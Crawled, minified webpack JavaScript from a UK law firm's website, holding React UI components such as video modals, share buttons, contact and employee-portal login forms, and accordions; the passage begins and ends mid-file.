svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-63e13ae44cdfac2179cb.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8975-c175b5e01db5acff8f7b.js
body_size: 20934
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8975],{3823:(e,t,a)=>{function n(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}a.d(t,{Z:()=>o});class r{constructor(){n(this,"currentPlayingVideo",null),n(this,"registeredVideos",new Map)}static getInstance(){return r.instance||(r.instance=new r),r.instance}register(e){this.registeredVideos.set(e.id,e)}unregister(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null),this.registeredVideos.delete(e)}requestPlay(e){if(this.currentPlayingVideo===e)return;if(this.currentPlayingVideo){const e=this.registeredVideos.get(this.currentPlayingVideo);e&&e.pause()}this.currentPlayingVideo=e;const t=this.registeredVideos.get(e);t&&t.play()}notifyPaused(e){this.currentPlayingVideo===e&&(this.currentPlayingVideo=null)}}n(r,"instance",void 0);const o=r.getInstance()},6558:(e,t,a)=>{a.d(t,{Z:()=>r});var n=a(7294);const r=function(e,t,a){const r=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:a},[o,i]=(0,n.useState)(a),[l,s]=(0,n.useState)([]);return(0,n.useEffect)((()=>{s(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{i(r);const e=()=>i(r);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},6714:(e,t,a)=>{a.d(t,{Z:()=>m});var n=a(7294),r=a(9897),o=a(3196),i=a(7765),l=a(4555),s=a(3422),d=a(7416);const c={Container:d.ZP.div.withConfig({displayName:"ArticlePillLinksstyles__Container",componentId:"sc-yhxjve-0"})(["display:flex;gap:",";flex-wrap:wrap;"],(0,l.qx)(8,12)),Pill:d.ZP.a.withConfig({displayName:"ArticlePillLinksstyles__Pill",componentId:"sc-yhxjve-1"})(["--txtColour:",";",";",";font-weight:700;text-decoration-color:transparent;text-underline-offset:2px;color:var(--txtColour);margin:0;border-radius:100px;padding:3px 10px 5px;background-color:var(--pillColour,",");&.focus-ring{outline:auto;outline-offset:2px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{opacity:0.8;text-decoration-color:currentColor;}"],i.Z.primary.midnight,(0,o.eR)("opacity, text-decoration-color"),s.de,i.Z.tertiary.mint)},m=e=>e.items&&0!==e.items.length?n.createElement(c.Container,null,e.items.map((e=>n.createElement(r.tE,{key:`article-pill-${e.id}`,focusRingClass:"focus-ring"},n.createElement(c.Pill,{as:e.url?"a":"div",href:e.url,target:e.target,style:{"--pillColour":e.colour,"--txtColour":e.textColour?e.textColour:i.Z.primary.midnight}},e.text))))):null},5637:(e,t,a)=>{a.d(t,{Z:()=>y});var n=a(7765),r=a(4555),o=a(4267),i=a(8534),l=a(3422),s=a(7416);const d=s.ZP.a.withConfig({displayName:"AuthorCardstyles__Container",componentId:"sc-1xru8yb-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;flex-direction:row;position:relative;align-items:center;color:var(--cardFgColour);text-decoration:none;&:focus{outline:none;}"],n.Z.primary.midnight,(0,r.qx)(48,72),(0,r.qx)(43,64)),c=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageWrapper",componentId:"sc-1xru8yb-1"})(["display:flex;flex-direction:column;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;flex:0 0 ",";&::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:",";width:100%;aspect-ratio:1;border-radius:5000px;}"],(0,r.qx)(43,64),n.Z.tertiary.mint),m=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ImageInner",componentId:"sc-1xru8yb-2"})(["",";border-radius:0 0 5000px 5000px;"],(0,i.PN)(120,136)),p=s.ZP.img.withConfig({displayName:"AuthorCardstyles__Image",componentId:"sc-1xru8yb-3"})(["",";object-position:top center;"],(0,i.Xn)()),u=s.ZP.div.withConfig({displayName:"AuthorCardstyles__ContentWrapper",componentId:"sc-1xru8yb-4"})(["position:relative;padding:0 ",";"],(0,r.qx)(10,16)),g=s.ZP.p.withConfig({displayName:"AuthorCardstyles__Heading",componentId:"sc-1xru8yb-5"})(["",";font-style:italic;font-size:13px;"],o.Z.playfairDisplay.regular),h=s.ZP.h3.withConfig({displayName:"AuthorCardstyles__Title",componentId:"sc-1xru8yb-6"})(["",";font-size:16px;line-height:22px;margin-bottom:0;","[data-is-link='true']:hover &,","[data-is-link='true']:focus &{text-decoration:underline;}"],l.$B,d,d),y={Container:d,Heading:g,ImageWrapper:c,ImageInner:m,Image:p,JobTitle:s.ZP.p.withConfig({displayName:"AuthorCardstyles__JobTitle",componentId:"sc-1xru8yb-7"})([""," font-size:13px;line-height:20px;margin-bottom:0;"],l.oW),ContentWrapper:u,Title:h}},4952:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(8534),r=a(7294),o=a(5637);const i=e=>{var t;return r.createElement(o.Z.Container,{href:e.href,target:"_self","data-is-link":!!e.href},r.createElement(o.Z.ImageWrapper,null,r.createElement(o.Z.ImageInner,null,r.createElement(o.Z.Image,{src:(0,n.sQ)(e.image,{width:128,height:144}),loading:e.inBanner?"eager":"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name}))),r.createElement(o.Z.ContentWrapper,null,r.createElement(o.Z.Heading,null,e.heading?e.heading:"Author"),r.createElement(o.Z.Title,null,e.name),r.createElement(o.Z.JobTitle,null,e.jobTitle)))}},1266:(e,t,a)=>{a.d(t,{Z:()=>Z});var n=a(7411),r=a(7294),o=a(2004),i=a(7765),l=a(4555),s=a(8163),d=a(6805),c=a(9332),m=a(1672),p=a(1229),u=a(7416);const g=(0,u.ZP)(m.m.div).withConfig({displayName:"VideoModalstyles__Container",componentId:"sc-1b96nmy-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,p.m4)(i.Z.primary.black,.8)),h=u.ZP.button.withConfig({displayName:"VideoModalstyles__CloseBtn",componentId:"sc-1b96nmy-1"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],i.Z.primary.white,(0,d.Dp)(d.AS.DesktopSmall),(0,l.qx)(8,10),(0,l.qx)(16,20)),y=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoHolder",componentId:"sc-1b96nmy-2"})(["",";height:100%;padding:8px;"],s.TF),f=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoInner",componentId:"sc-1b96nmy-3"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),C=u.ZP.figure.withConfig({displayName:"VideoModalstyles__VideoContainer",componentId:"sc-1b96nmy-4"})(["@media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),x=u.ZP.div.withConfig({displayName:"VideoModalstyles__VideoWrapper",componentId:"sc-1b96nmy-5"})(["aspect-ratio:16 / 9;"]),b={CloseBtn:h,Container:g,Image:(0,u.ZP)(c.z.Image).withConfig({displayName:"VideoModalstyles__Image",componentId:"sc-1b96nmy-6"})(["object-fit:contain;"]),ImageWrapper:u.ZP.div.withConfig({displayName:"VideoModalstyles__ImageWrapper",componentId:"sc-1b96nmy-7"})(["aspect-ratio:1;max-height:calc(100vh - 74px);"]),VideoContainer:C,VideoHolder:y,VideoInner:f,VideoWrapper:x};var v=a(4213),w=a(4251),I=a(8534);const Z=(0,v.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:i,video:l,image:s,onClick:d}=e;const c=r.useRef(null);if(r.useEffect((()=>{function e(e){a&&c.current&&!c.current.contains(e.target)&&d()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]),!l&&!s)return null;const m=s?(0,I.Yp)(s,1920,600,5,void 0,{crop:"fit"}):void 0;return r.createElement(w.M,null,a&&r.createElement(b.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},r.createElement(b.VideoHolder,null,r.createElement(b.VideoInner,null,r.createElement(b.VideoContainer,{ref:c},r.createElement(b.CloseBtn,{type:"button",onClick:()=>d()},(0,n.w)(n.f.Cross),r.createElement("span",null,i)),!l&&s&&m&&r.createElement(b.ImageWrapper,null,r.createElement(b.Image,{alt:null!==(t=s.altText)&&void 0!==t?t:"",loading:"lazy",role:s.altText?void 0:"presentation",src:m[0].split(" ")[0],srcSet:m.join(","),"data-styled":!1,"data-contain":!0})),l&&r.createElement(b.VideoWrapper,null,r.createElement(o.Z,{url:l.src,playing:a,controls:!0,playsinline:!0,width:"100%",height:"100%"})))))))}))},8214:(e,t,a)=>{a.d(t,{Z:()=>u});var n=a(3196),r=a(7765),o=a(4267),i=a(5798),l=a(6805),s=a(3422),d=a(7416);const c=d.ZP.ul.withConfig({displayName:"SocialShareBannerstyles__List",componentId:"sc-dyxi6-0"})(["grid-column:1 / span 12;display:flex;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);flex-wrap:wrap;padding:0;@media ","{grid-column:2 / span 5;}@media ","{grid-column:3 / span 4;}@media ","{grid-column:4 / span 3;}"],(0,l.Dp)(l.AS.Tablet),(0,l.Dp)(l.AS.TabletLarge),(0,l.Dp)(l.AS.Desktop)),m=d.ZP.li.withConfig({displayName:"SocialShareBannerstyles__Item",componentId:"sc-dyxi6-1"})(["&:nth-child(2){@media ","{display:none;}}"],(0,l.Dp)(l.AS.MobileLarge)),p=d.ZP.a.withConfig({displayName:"SocialShareBannerstyles__Link",componentId:"sc-dyxi6-2"})(["",";",";display:flex;position:relative;align-items:center;justify-content:center;color:",";border:0;margin:0;text-decoration:none;width:48px;height:48px;padding:8px;",";font-size:13px;letter-spacing:-0.024em;line-height:20px;&[data-icon='true']{border-radius:50%;}&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}"],i.h,s.PS,r.Z.primary.midnight,o.Z.dmSans.regular),u={Icon:d.ZP.span.withConfig({displayName:"SocialShareBannerstyles__Icon",componentId:"sc-dyxi6-3"})(["",";display:block;color:currentColor;width:24px;> svg{display:block;width:100%;}",".focus-ring &,",":hover &{transform:scale(1.15);opacity:0.8;}"],(0,n.eR)("transform, opacity"),p,p),Item:m,Link:p,List:c}},7908:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(7411),r=a(7294),o=a(9897),i=a(8214);const l=e=>{const[t,a]=r.useState(!1);r.useEffect((()=>{a("undefined"!=typeof window&&window.navigator&&"share"in window.navigator)}),[]);const l={title:e.shareTitle,url:e.shareUrl};return r.createElement(i.Z.List,null,r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{as:"button",title:"Share",type:"button",onClick:e=>{var t;e.preventDefault(),t=l,navigator.share(t)},disabled:!t},"Share"))),r.createElement(i.Z.Item,null),e.options.map((function(e){switch(e){case"facebook":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:(t=l,`https://www.facebook.com/sharer/sharer.php?u=${t.url}`),rel:"noreferrer noopener",target:"_blank",title:"Share via Facebook"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Facebook)))));case"twitter":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:d(l),rel:"noreferrer noopener",target:"_blank",title:"Share via X"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Twitter)))));case"linkedin":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:s(l),rel:"noreferrer noopener",target:"_blank",title:"Share via LinkedIn"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.LinkedIn)))));case"mail":return r.createElement(i.Z.Item,null,r.createElement(o.tE,{focusRingClass:"focus-ring"},r.createElement(i.Z.Link,{href:`mailto:?body=${l.url}.`,title:"Share via email"},r.createElement(i.Z.Icon,null,(0,n.w)(n.f.Email)))));default:throw new Error("Unknown share option")}var t})))};function s(e){return`https://www.linkedin.com/shareArticle?title=${e.title}&url=${e.url}`}function d(e){return`https://twitter.com/intent/tweet?text=${e.title}&url=${e.url}`}},5907:(e,t,a)=>{a.r(t),a.d(t,{default:()=>C});var n=a(1318),r=a(8301),o=a(7294),i=a(7765),l=a(4555),s=a(6805),d=a(3422),c=a(8719),m=a(6474),p=a(7416);const u=p.ZP.div.withConfig({displayName:"ContactFormstyles__Container",componentId:"sc-1e2xcj5-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,i.Z.tertiary.mint,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.sky),g=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormWrapper",componentId:"sc-1e2xcj5-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;","{@media ","{justify-content:unset;","{width:100%;justify-content:center;}}}"],m.Z.Submit,(0,s.C4)(s.AS.Tablet),c.A.Button),h=p.ZP.div.withConfig({displayName:"ContactFormstyles__FormContainer",componentId:"sc-1e2xcj5-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],i.Z.primary.midnight,(0,l.qx)(20,30),(0,l.qx)(20,30)),y=p.ZP.h3.withConfig({displayName:"ContactFormstyles__FormTitle",componentId:"sc-1e2xcj5-3"})(["",";font-size:",";line-height:",";"],d.h4,(0,l.qx)(28,36),(0,l.qx)(36,42)),f={Container:u,FormContainer:h,FormIntro:p.ZP.div.withConfig({displayName:"ContactFormstyles__FormIntro",componentId:"sc-1e2xcj5-4"})(["",";"],d.Mx),FormTitle:y,FormWrapper:g},C=e=>{let{anchorId:t,id:a,form:i,formIntro:l,formTitle:s,theme:d=n.Q.LightGreen}=e;return o.createElement(f.Container,{id:t,"data-theme":d},o.createElement(f.FormWrapper,null,o.createElement(f.FormContainer,null,s&&o.createElement(f.FormTitle,null,s),l&&o.createElement(f.FormIntro,{dangerouslySetInnerHTML:{__html:l}}),o.createElement(r.Z,{id:a,formModel:i.formModel,submitText:i.submitText,submitUrl:i.submitUrl,reCaptchaSiteKey:i.reCaptchaSiteKey}))))}},1476:(e,t,a)=>{a.r(t),a.d(t,{default:()=>_});var n=a(1318),r=a(7411),o=a(8907),i=a(5088),l=a(3946),s=a(1766),d=a(7294),c=a(7536),m=a(7765),p=a(4555),u=a(6805),g=a(3422),h=a(8719),y=a(6474),f=a(7416);const C=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__Container",componentId:"sc-1o2wcz4-0"})(["position:relative;max-width:800px;&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}&[data-theme=","]{--cardBgColour:",";--formBgColour:",";}"],n.Q.LightGreen,m.Z.tertiary.mint,m.Z.tertiary.mint,n.Q.LightPink,m.Z.tertiary.rose,m.Z.tertiary.rose,n.Q.LightBlue,m.Z.tertiary.sky,m.Z.tertiary.sky),x=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormWrapper",componentId:"sc-1o2wcz4-1"})(["border-radius:8px;overflow:hidden;position:relative;margin-top:0;"]),b=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormContainer",componentId:"sc-1o2wcz4-2"})(["background-color:var(--cardBgColour);color:",";padding:"," ",";"],m.Z.primary.midnight,(0,p.qx)(20,30),(0,p.qx)(20,30)),v=f.ZP.h3.withConfig({displayName:"EmploymentPortalFormstyles__FormTitle",componentId:"sc-1o2wcz4-3"})(["",";font-size:",";line-height:",";"],g.h4,(0,p.qx)(28,36),(0,p.qx)(36,42)),w=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__FormIntro",componentId:"sc-1o2wcz4-4"})(["",";"],g.Mx),I=f.ZP.form.withConfig({displayName:"EmploymentPortalFormstyles__Form",componentId:"sc-1o2wcz4-5"})(["--invalidColor:",";","{padding-left:0;}"],m.Z.validation.invalid,y.Z.Error),Z=f.ZP.div.withConfig({displayName:"EmploymentPortalFormstyles__ButtonWrapper",componentId:"sc-1o2wcz4-6"})(["display:flex;flex-direction:column;margin:"," 0 0;gap:",";@media ","{","{width:100%;justify-content:center;}}@media ","{align-items:flex-end;}"],(0,p.qx)(32,56),(0,p.qx)(6,8),(0,u.C4)(u.AS.Tablet),h.A.Button,(0,u.Dp)(u.AS.Tablet)),E={Container:C,FormContainer:b,FormIntro:w,FormTitle:v,FormWrapper:x,Form:I,Link:f.ZP.a.withConfig({displayName:"EmploymentPortalFormstyles__Link",componentId:"sc-1o2wcz4-7"})(["",";",";color:currentColor;margin:0;"],g.Mx,g.p4),ButtonWrapper:Z},_=e=>{let{anchorId:t,form:a,formIntro:m,formTitle:p,theme:u=n.Q.LightGreen}=e;const{formState:{errors:g,isSubmitting:h},handleSubmit:y,register:f}=(0,c.cI)({mode:"onSubmit",reValidateMode:"onChange",shouldUseNativeValidation:!1}),C=[{caption:"Birmingham",value:"https://freethsbi.essentialwebservice.co.uk"},{caption:"CPC",value:"https://freethscpc.essentialwebservice.co.uk"},{caption:"Derby",value:"https://freethsde.essentialwebservice.co.uk"},{caption:"Leicester",value:"https://freethsle.essentialwebservice.co.uk"},{caption:"London",value:"https://freethslo.essentialwebservice.co.uk"},{caption:"Manchester",value:"https://freethsma.essentialwebservice.co.uk"},{caption:"Milton Keynes",value:"https://freethsmk.essentialwebservice.co.uk"},{caption:"Nottingham",value:"https://freethsno.essentialwebservice.co.uk"},{caption:"Oxford",value:"https://freethsox.essentialwebservice.co.uk"},{caption:"Sheffield",value:"https://freeths.essentialwebservice.co.uk"}],[x,b]=d.useState("");return a?d.createElement(E.Container,{id:t,"data-theme":u},d.createElement(E.FormWrapper,null,d.createElement(E.FormContainer,null,p&&d.createElement(E.FormTitle,null,p),m&&d.createElement(E.FormIntro,{dangerouslySetInnerHTML:{__html:m}}),d.createElement(E.Form,{action:x,method:"post",onSubmit:y(((e,t)=>{null==t||t.target.submit()}))},d.createElement(l.Z,{field:{...s.E,alias:"login_name",caption:"User Name",placeholder:"User Name"},type:"text",error:null==g?void 0:g.login_name,...f("login_name",{required:"Please enter your User Name"})}),d.createElement(l.Z,{field:{...s.E,alias:"password",caption:"Password",placeholder:"Password"},type:"password",error:null==g?void 0:g.login_name,...f("password",{required:"Please enter your Password"})}),C&&C.length>0&&d.createElement(i.Z,{field:{...s.E,alias:"frmBranch",caption:"Branch",placeholder:"Please select a Branch",values:C},error:null==g?void 0:g.login_name,...f("frmBranch",{required:"Please select a Branch"}),onChange:e=>{return t=e.currentTarget.value,void b(t+"/webservice/process.php");var t}}),d.createElement("input",{type:"hidden",name:"origin",value:"https://www.freeths.co.uk/"}),d.createElement(E.ButtonWrapper,null,d.createElement(o.ZP,{branding:"solid",type:"submit",disabled:h,title:"Log In",icon:(0,r.w)(r.f.ArrowRight)}),d.createElement(E.Link,{href:a.passwordCta.url,target:a.passwordCta.target},a.passwordCta.text)))))):null}},5088:(e,t,a)=>{a.d(t,{Z:()=>l});var n=a(1697),r=a(7294),o=a(6474);const i=r.forwardRef(((e,t)=>{var a;let{id:i,field:l,error:s,hidePlaceholder:d,...c}=e;const[m,p]=r.useState(!1);return r.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&p(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),r.createElement(o.Z.Field,{"data-error":!!s,"data-is-open":m},r.createElement(o.Z.SelectWrapper,null,r.createElement(o.Z.Select,{ref:t,id:null!=i?i:l.alias,placeholder:l.placeholder,required:l.required,onClick:()=>p(!m),...c},!d&&r.createElement("option",{value:""},l.placeholder),null===(a=l.values)||void 0===a?void 0:a.map(((e,t)=>r.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>p(!1)},e.caption)))),r.createElement(o.Z.Label,{htmlFor:null!=i?i:l.alias},l.caption,l.required&&r.createElement(r.Fragment,null," *")),r.createElement(o.Z.Arrow,null,r.createElement(n.Z,null))),s&&r.createElement(o.Z.Error,null,s.message))}));i.displayName="DropDownList";const l=i},3946:(e,t,a)=>{a.d(t,{Z:()=>i});var n=a(7294),r=a(6474);const o=n.forwardRef(((e,t)=>{let{field:a,error:o,...i}=e;return n.createElement(r.Z.Field,{"data-error":!!o},n.createElement(r.Z.Input,{ref:t,id:a.alias,placeholder:a.placeholder,required:a.required,...i}),n.createElement(r.Z.Label,{htmlFor:a.alias},a.caption,a.required&&n.createElement(n.Fragment,null," *")),o&&n.createElement(r.Z.Error,null,o.message))}));o.displayName="Textfield";const i=o},1766:(e,t,a)=>{a.d(t,{E:()=>n});const n={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}},4768:(e,t,a)=>{a.r(t),a.d(t,{default:()=>O});var n=a(1318),r=a(8534),o=a(4213),i=a(9897),l=a(3093),s=a(7294),d=a(3196),c=a(4555),m=a(5798),p=a(3422),u=a(1697),g=a(1672),h=a(7416);const y=h.ZP.div.withConfig({displayName:"Accordionstyles__Container",componentId:"sc-1xf0h6c-0"})([""]),f=(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__Item",componentId:"sc-1xf0h6c-1"})(["margin-bottom:0;background-color:var(--itemBgColor);margin-bottom:",";border-radius:8px;color:var(--fontColor);&:last-child{margin-bottom:0;}"],(0,c.qx)(15,25)),C=h.ZP.button.withConfig({displayName:"Accordionstyles__ItemHeader",componentId:"sc-1xf0h6c-2"})(["",";display:flex;align-items:center;font-size:",";line-height:",";letter-spacing:-0.024em;padding:",";margin:0;text-align:left;width:100%;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 16px) 0 0;&.focus-ring{outline:auto;outline-offset:3px;}"],m.h,(0,c.qx)(18,28),(0,c.qx)(22,36),(0,c.qx)(20,30)),x=h.ZP.h3.withConfig({displayName:"Accordionstyles__ItemTitle",componentId:"sc-1xf0h6c-3"})(["",";margin:0;display:block;flex:1 1 auto;color:var(--fontColor);"],p.h6),b=(0,h.ZP)(u.Z).withConfig({displayName:"Accordionstyles__ItemIcon",componentId:"sc-1xf0h6c-4"})(["",";position:relative;display:block;height:",";transform:rotate(0deg);color:var(--fontColor);",":hover &{transform:translateY(-5px);}","[aria-expanded='true'] &{transform:rotate(180deg);}","[aria-expanded='true']:hover &{transform:translateY(-5px) rotate(180deg);}"],(0,d.eR)("transform"),(0,c.qx)(12,12),C,C,C),v=h.ZP.span.withConfig({displayName:"Accordionstyles__ItemTitleIcon",componentId:"sc-1xf0h6c-5"})([""]),w={Container:y,Item:f,ItemBody:(0,h.ZP)(g.m.div).withConfig({displayName:"Accordionstyles__ItemBody",componentId:"sc-1xf0h6c-6"})(["min-width:0;overflow:hidden;"]),ItemBodyInner:h.ZP.div.withConfig({displayName:"Accordionstyles__ItemBodyInner",componentId:"sc-1xf0h6c-7"})(["padding-bottom:",";"],(0,c.qx)(16,16)),ItemHeader:C,ItemIcon:b,ItemTitle:x,ItemTitleIcon:v};var I=a(308),Z=a.n(I);const E=s.createContext({activeId:"",onClick:Z()}),_=e=>{var t;const[a,n]=s.useState(null!==(t=e.initialId)&&void 0!==t?t:"");return s.createElement(E.Provider,{value:{activeId:a,onClick(e){if(a===e)return n("");n(e)}}},e.children)};var k=a(644);const P=Object.assign((0,o.G)((e=>{var t;return s.createElement(l.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(_,{initialId:null!==(t=e.initialId)&&void 0!==t?t:""},s.createElement(i.MT,null,s.createElement(w.Container,null,e.children))))})),{Item:e=>{const t=s.useContext(E),a=(0,i.bO)(),n=(0,k.Z)(),r=t.activeId===e.id,o=`${e.id}-header`,l=`${e.id}-body`;return s.useEffect((()=>{n||setTimeout((()=>{const e=document.getElementById(`${t.activeId}-header`);null==e||e.scrollIntoView({behavior:"smooth",block:"start",inline:"start"})}),350)}),[t.activeId]),s.createElement(w.Item,{initial:r?"opened":"closed",animate:r?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),a.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),a.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),a.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),a.focusLast()}}},s.createElement(i.tE,{focusRingClass:"focus-ring"},s.createElement(w.ItemHeader,{id:o,"aria-controls":l,"aria-expanded":r,"aria-label":`Expand ${e.title}`,type:"button",onClick:a=>{a.preventDefault(),t.onClick(e.id)}},s.createElement(w.ItemTitle,null,e.title),s.createElement(w.ItemIcon,{"aria-hidden":"true"}))),s.createElement(w.ItemBody,{id:l,"aria-labelledby":o,role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},s.createElement(w.ItemBodyInner,null,e.children)))}});var T=a(6805),N=a(4760);const q={AccordionWrapper:h.ZP.div.withConfig({displayName:"AccordionContentstyles__AccordionWrapper",componentId:"sc-19snzpn-0"})(["width:100%;margin-bottom:",";&:last-child{margin-bottom:0;}"],(0,c.qx)(50,100)),Content:h.ZP.div.withConfig({displayName:"AccordionContentstyles__Content",componentId:"sc-19snzpn-1"})(["",";padding:0 100px 30px ",";@media ","{padding-right:20px;}p{font-size:",";line-height:",";}a,p a{color:currentColor;}ul li::before{}"],p._R,(0,c.qx)(20,30),(0,T.C4)(T.AS.Tablet),(0,c.qx)(16,20),(0,c.qx)(26,30)),CtaArea:h.ZP.div.withConfig({displayName:"AccordionContentstyles__CtaArea",componentId:"sc-19snzpn-2"})(["margin-top:20px;"])},A=(0,o.G)((e=>{var t;const a=e.items.find((e=>e.openAsDefault));return s.createElement(q.AccordionWrapper,null,s.createElement(P,{initialId:null!==(t=null==a?void 0:a.id)&&void 0!==t?t:""},e.items.map((e=>s.createElement(P.Item,{key:e.id,id:e.id,title:e.heading},s.createElement(q.Content,{dangerouslySetInnerHTML:{__html:e.content}}))))))}));var B=a(4649),S=a(7765),W=a(8163),L=a(1032);const z=h.ZP.section.withConfig({displayName:"ContentAccordionstyles__Container",componentId:"sc-aqynmh-0"})(["--fontColor:",";--bgColor:transparent;--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";&[data-in-column-content='true']{border-radius:8px;overflow:hidden;}background-color:var(--bgColor);scroll-margin:var(--scrollMargin,var(--headerHeight)) 0 0;position:relative;display:block;&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--bullet:url(",");--tableBgColour:",";--tableFontColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";}&[data-theme=","]{--bgColor:",";--fontColor:",";--itemBgColor:",";--tableBgColour:",";--tableFontColour:",";}"],S.Z.primary.midnight,S.Z.tertiary.sky,N,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightBlue,S.Z.tertiary.sky,S.Z.primary.white,S.Z.primary.midnight,L,S.Z.tertiary.sky,S.Z.primary.midnight,n.Q.LightGreen,S.Z.tertiary.mint,S.Z.primary.white,S.Z.secondary.teal,L,S.Z.tertiary.mint,S.Z.primary.midnight,n.Q.LightPink,S.Z.tertiary.rose,S.Z.primary.midnight,S.Z.secondary.coral,S.Z.tertiary.rose,n.Q.LightGrey,S.Z.tertiary.lightGrey,S.Z.primary.midnight,S.Z.tertiary.sky,S.Z.tertiary.lightGrey,S.Z.primary.midnight),F=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__Grid",componentId:"sc-aqynmh-1"})(["",";position:relative;gap:"," 32px;"],W.TF,(0,c.qx)(12,24)),D=h.ZP.div.withConfig({displayName:"ContentAccordionstyles__AccordionArea",componentId:"sc-aqynmh-2"})(["grid-column:1 / span 4;grid-row:1;&[data-in-column-content='true']{padding:"," ",";padding-left:0;}@media ","{grid-column:4 / span 6;}","[data-image-pos='left'] &{grid-column:1 